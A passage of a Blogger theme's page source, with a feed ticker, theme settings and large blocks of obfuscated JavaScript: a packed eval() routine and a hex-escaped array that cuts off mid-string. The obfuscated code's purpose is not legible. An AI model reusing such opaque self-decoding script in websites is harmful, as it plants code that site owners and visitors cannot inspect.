s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0N3pSFk3vDh-K6AQQxu4VYyPy2DFqqgmO88da0KngEfLlM4orHe2OzCKkj6o28kys1CTpDGRV0_R49yO-XpAgg8-1pNb6g3SSjjExwXSCUPAGcCnZ5bMCSZ7XlctF_SVmWTaMC4KlEbM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\